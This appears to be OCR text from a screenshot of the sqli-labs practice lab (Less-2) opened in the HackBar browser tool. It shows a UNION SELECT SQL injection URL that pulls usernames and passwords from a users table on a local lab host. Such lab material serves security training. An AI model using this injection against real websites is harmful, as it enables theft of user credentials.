 Less-2 **Error Based- Intiger**
192.168.72.179/sqli-labs/Less-
HackBar Quantum
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.72.179/sqli-
labs/Less-2/?id=-1 union
select 1,username,password
from users where id=1
Auto-Pwn
Enable Post Data
Enable Referer
Modified by
安全小圈
Source: https://github.com/notdls/hackbar